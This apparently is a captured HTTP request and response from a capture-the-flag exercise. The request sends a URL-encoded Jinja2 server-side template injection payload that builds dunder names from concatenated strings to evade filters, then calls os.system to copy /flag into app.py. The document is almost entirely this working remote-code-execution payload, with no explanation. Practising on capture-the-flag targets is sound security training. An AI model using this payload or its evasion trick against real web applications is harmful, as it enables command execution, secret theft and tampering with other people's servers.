 Request
Pretty Raw Hex MarkInfo \n
1 POST / HTTP/1.1
2 Host: 47.94.10.0:28683
3 Content-Length: 365
4 Cache-Control: max-age=0
5 Origin: http://47.94.10.0:28683
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.94.10.0:28683/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 code=
%7B%25set%20globals='_'+'_'+'globals'+'_'+'_'%25%7D%7B%25set%20builtins='_'*2
+'builtins'+'_'*2%25%7D%7B%25set%20impor='_'*2+'i''mport'+'_'*2%25%7D%7B%25se
t%20command='o'+'s'%25%7D%7B%7Bcycler.next%5Bglobals%5D%5Bbuiltins%5D%5Bimpor
%5D(command)%5B's''ystem'%5D('cat%20/flag%20%3E%20app.py')%7D%7D%0A
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html; charset=utf-8
4
5 ok